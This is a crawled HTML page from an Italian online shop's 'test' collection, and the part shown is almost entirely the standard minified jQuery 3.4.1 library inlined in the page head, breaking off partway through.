

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysuperfoods.com/it/collections/test
body_size: 134958
content:
 <!DOCTYPE html>
<html lang="it"> <head> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return 